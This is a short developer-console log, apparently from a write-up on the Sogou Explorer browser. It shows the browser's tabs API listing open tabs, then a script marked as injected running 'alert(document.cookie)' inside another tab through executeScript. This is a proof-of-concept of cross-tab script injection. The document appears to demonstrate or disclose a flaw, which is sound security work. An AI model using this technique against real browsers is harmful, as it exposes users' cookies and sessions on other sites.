 __proto__: Object
> sogouExplorer.tabs.getAllInWindow(0,function(){console.log(arguments)})
undefined
▼ [Array[8]] i
▼ 0: Array[8]
▶ 0: Object
▶ 1: Object
▶ 2: Object
▶ 3: Object
▶ 4: Object
▶ 5: Object
▶ 6: Object
▼ 7: Object
active: false
coreType: "Webkit"
faviconUrl: undefined
highlighted: false
id: 202372
incognito: undefined
index: 7
pinned: false
selected: false
status: undefined
title: "wscript.exe_百度百科"
url: "http://baike.baidu.com/view/779847.htm?fr=aladdin"
windowId: 1183914
▶ __proto__: Object
length: 8
▶ __proto__: Array[0]
▶ callee: function (){console.log(arguments)}
length: 1
▶ __proto__: Object
注入的JS脚本
> sogouExplorer.tabs.executeScript(202372,{"code":"alert(document.cookie)"},function(){console.log(arguments)})
undefined
[]